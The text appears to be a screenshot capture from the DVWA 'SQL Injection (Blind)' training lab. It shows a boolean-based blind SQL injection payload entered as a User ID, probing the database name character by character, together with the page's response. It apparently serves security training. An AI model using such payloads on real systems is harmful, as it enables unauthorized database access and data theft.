 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and Ascii(Substr(database(),1,1))<122 #
First name: admin
Surname: admin